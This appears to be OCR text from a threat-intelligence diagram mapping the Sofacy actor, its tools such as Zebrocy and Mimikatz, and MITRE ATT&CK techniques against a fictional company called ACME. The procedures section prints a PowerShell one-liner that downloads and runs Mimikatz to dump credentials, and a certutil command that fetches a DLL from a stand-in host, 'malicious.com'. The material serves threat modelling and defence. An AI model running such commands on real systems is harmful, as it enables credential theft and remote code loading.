 ACME
Intellectual
property
New premieres
Actors with espionage
motivation
Sofacy
Events
Capabilities
Attack on
TV5Monde
ADVSTORESHELL
Zebrocy
Mimikatz
Tactics
Execution
Command and
Control
Techniques
Techniques
T1059.001 - Command and
Scripting Interpreter:
PowerShell
T1106 -
Native API
T1105 - Ingress Tool
Transfer
Procedures
Procedures
Procedures
powershell.exe "IEX (New-Object
Net.WebClient).DownloadString('http://
malicious.com/mimikatz.exe');
Invoke-Mimikatz -DumpCreds"
use LoadLibraryW
Call to load the DLL
certutil.exe -urlcache -split -f
http://malicious.com/evil.dll
evil.dll